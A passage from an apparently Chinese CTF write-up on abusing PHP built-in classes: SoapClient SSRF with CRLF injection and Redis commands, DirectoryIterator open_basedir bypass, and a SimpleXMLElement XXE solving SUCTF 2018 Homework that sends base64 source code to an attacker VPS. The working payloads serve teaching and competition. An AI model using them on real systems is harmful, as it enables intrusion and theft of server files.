"?><?=include~".urldecode("%D0%99%93%9E%98")."?>"; 中为什么要在前面加上一个 ?> 呢?因为 Exception 类与 Error 的 __toString 方法在 eval() 函数中输出的结果是不可控的,即输出的报错信息中,payload 前面还有一段杂乱信息“Error: ”:
1
2
3
Error : payload in /usercode/file.php:2 Stack trace:
进入 eval() 函数会类似于:eval("...Error: <?php payload ?>")。所以我们要用 ?> 来闭合一下,即 eval("...Error: ?><?php payload ?>"),这样我们的 payload 便能顺利执行了。我们可以写一段测试代码来确定这样子的闭合是有效的

接着直接拼接即可
0x04 使用 SoapClient 类进行 SSRF SoapClient 类 PHP 的内置类 SoapClient 是一个专门用来访问 Web 服务的类,可以提供一个基于 SOAP 协议访问 Web 服务的 PHP 客户端。
类摘要如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
SoapClient { public __construct ( string |null $wsdl , array $options = [] ) public __call ( string $name , array $args ) : mixed public __doRequest ( string $request , string $location , string $action , int $version , bool $oneWay = false ) : string |null public __getCookies ( ) : array public __getFunctions ( ) : array |null public __getLastRequest ( ) : string |null public __getLastRequestHeaders ( ) : string |null public __getLastResponse ( ) : string |null public __getLastResponseHeaders ( ) : string |null public __getTypes ( ) : array |null public __setCookie ( string $name , string |null $value = null ) : void public __setLocation ( string $location = "" ) : string |null public __setSoapHeaders ( SoapHeader|array |null $headers = null ) : bool public __soapCall ( string $name , array $args , array |null $options = null , SoapHeader|array |null $inputHeaders = null , array &$outputHeaders = null ) : mixed }
可以看到,该内置类有一个 __call 方法,当 __call 方法被触发后,它可以发送 HTTP 和 HTTPS 请求。正是这个 __call 方法,使得 SoapClient 类可以被我们运用在 SSRF 中。SoapClient 这个类也算是目前被挖掘出来最好用的一个内置类。
该类的构造函数如下:
1 public SoapClient :: SoapClient (mixed $wsdl [,array $options ])
第一个参数是用来指明是否是 wsdl 模式,将该值设为 null 则表示非 wsdl 模式。
第二个参数为一个数组,如果在 wsdl 模式下,此参数可选;如果在非 wsdl 模式下,则必须设置 location 和 uri 选项,其中 location 是要将请求发送到的 SOAP 服务器的 URL,而 uri 是 SOAP 服务的目标命名空间。
使用 SoapClient 类进行 SSRF 简易的 SSRF 知道上述两个参数的含义后,就很容易构造出 SSRF 的利用 Payload 了。我们可以设置第一个参数为 null,然后第二个参数的 location 选项设置为 target_url

1
2
3
4
5
6
7
<?php $a = new SoapClient (null ,array ('location' =>'http://47.xxx.xxx.72:2333/aaa' , 'uri' =>'http://47.xxx.xxx.72:2333' ));$b = serialize ($a );echo $b ;$c = unserialize ($b );$c ->a (); ?>

需要先把 php.ini 开启 extension=soup
成功触发 SSRF
但是,由于它仅限于 HTTP/HTTPS 协议,所以用处不是很大。而如果这里 HTTP 头部还存在 CRLF 漏洞的话,但我们则可以通过 SSRF + CRLF,插入任意的 HTTP 头。
SSRF + CRLF 配合 如下测试代码,我们在 HTTP 头中插入一个 cookie:
1
2
3
4
5
6
7
8
<?php $target = 'http://124.222.21.138:2333/' ;$a = new SoapClient (null ,array ('location' => $target , 'user_agent' => "WHOAMI\r\nCookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4" , 'uri' => 'test' ));$b = serialize ($a );echo $b ;$c = unserialize ($b );$c ->a (); ?>
执行代码后,如下图所示,成功在 HTTP 头中插入了一个我们自定义的 cookie:
HTTP 协议打 Redis 如下测试代码:

1
2
3
4
5
6
7
8
9
10
<?php $target = 'http://47.xxx.xxx.72:6379/' ;$poc = "CONFIG SET dir /var/www/html" ;$a = new SoapClient (null ,array ('location' => $target , 'uri' => 'hello^^' .$poc .'^^hello' ));$b = serialize ($a );$b = str_replace ('^^' ,"\n\r" ,$b ); echo $b ;$c = unserialize ($b );$c ->a (); ?>
执行代码后,如下图所示,成功插入了 Redis 命令:
这样我们就可以利用HTTP协议去攻击Redis了。
对于如何发送 POST 的数据包,这里面还有一个坑,就是 Content-Type 的设置,因为我们要提交的是 POST 数据 Content-Type 的值我们要设置为 application/x-www-form-urlencoded,这里如何修改 Content-Type 的值呢?由于 Content-Type 在 User-Agent 的下面,所以我们可以通过 SoapClient 来设置 User-Agent ,将原来的 Content-Type 挤下去,从而再插入一个新的 Content-Type
测试代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php $target = 'http://47.xxx.xxx.72:2333/' ;$post_data = 'data=whoami' ;$headers = array ( 'X-Forwarded-For: 127.0.0.1' , 'Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93' ); $a = new SoapClient (null ,array ('location' => $target ,'user_agent' =>'wupco^^Content-Type: application/x-www-form-urlencoded^^' .join ('^^' ,$headers ).'^^Content-Length: ' . (string )strlen ($post_data ).'^^^^' .$post_data ,'uri' =>'test' ));$b = serialize ($a );$b = str_replace ('^^' ,"\n\r" ,$b );echo $b ;$c = unserialize ($b );$c ->a (); ?>

0x05 使用 DirectoryIterator 类绕过 open_basedir DirectoryIterator 类提供了一个用于查看文件系统目录内容的简单接口,该类是在 PHP 5 中增加的一个类。翻译过来就是文件枚举迭代器。
DirectoryIterator 与 glob:// 协议结合将无视 open_basedir 对目录的限制,可以用来列举出指定目录下的文件。
测试代码:

1 2 3 4 5 6 7 8 9 10 11 <?php $dir = $_GET ['whoami' ];$a = new DirectoryIterator ($dir );foreach ($a as $f ){ echo ($f ->__toString ().'<br>' ); } ?> $a = new DirectoryIterator ("glob:///*" );foreach ($a as $f ){echo ($f ->__toString ().'<br>' );}
配合 glob:///* 打
但是会发现只能列根目录和 open_basedir 指定的目录的文件,不能列出除前面的目录以外的目录中的文件,且不能读取文件内容。
同样效果的还有 FilesystemIterator 类与 GlobIterator 类


0x06 使用 SimpleXMLElement 类进行 XXE SimpleXMLElement 官方文档中对于 SimpleXMLElement 类的构造方法 SimpleXMLElement::__construct 的定义如下:
可以看到通过设置第三个参数 data_is_url 为 true,我们可以实现远程 xml 文件的载入。第二个参数的常量值我们设置为 2 即可。第一个参数 data 就是我们自己设置的 payload 的 url 地址,即用于引入的外部实体的 url。
这样的话,当我们可以控制目标调用的类的时候,便可以通过 SimpleXMLElement 这个内置类来构造 XXE。

[SUCTF 2018]Homework 进入题目,随便注册一个账号,登录作业平台。看到一个 calc 计算器类的代码。有两个按钮,一个用于调用 calc 类实现两位数的四则运算。另一个用于上传文件,提交代码。
源代码拿下来
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<?php class calc function __construct__ ( calc (); } function calc ($args1 ,$method ,$args2 $args1 =intval ($args1 ); $args2 =intval ($args2 ); switch ($method ) { case 'a' : $method ="+" ; break ; case 'b' : $method ="-" ; break ; case 'c' : $method ="*" ; break ; case 'd' : $method ="/" ; break ; default : die ("invalid input" ); } $Expression =$args1 .$method .$args2 ; eval ("\$r=$Expression ;" ); die ("Calculation results:" .$r ); } } ?>
可知 module 为调用的类,args 为类的构造方法的参数,那我们就可以构造一个用 SimpleXMLElement 来攻击的恶意类
在 vps 上编辑 evil.xml
evil.xml
1
2
3
4
5
6
7
<?xml version="1.0" ?> <!DOCTYPE ANY [ <!ENTITY % remote SYSTEM "http://47.xxx.xxx.72:8390/send.xml" > %remote; %all; %send; ]>
send.xml
1
2
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=index.php"> <!ENTITY % all "<!ENTITY % send SYSTEM 'http://47.xxx.xxx.72:8990/send.php?file=%file;'>">

send.php
1
2
3
<?php file_put_contents("result.txt", $_GET['file']) ; ?>
然后在url中构造如下:
1 /show.php?module=SimpleXMLElement&args[]=http://47.xxx.xxx.72:8390/evil.xml&args[]=2&args[]=true
这样目标主机就能先加载我们vps上的evil.xml,再加载send.xml。
如下图所示,成功将网站的源码以base64编码的形式读取并带出到result.txt中:
这里能够读取到 index.php 的源码了
index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
<!DOCTYPE html> <html> <head> <title>PHP Homework Platform</title> <meta name="viewport" content="width=device-width, initial-scale=1" > <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <script type="application/x-javascript" > addEventListener ("load" , function() { setTimeout (hideURLbar, 0 ); }, false ); function hideURLbar (scrollTo (0 ,1 ); } </script> <link href="css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" > <link href="css/snow.css" rel="stylesheet" type="text/css" media="all" /> <link href="css/style.css" rel="stylesheet" 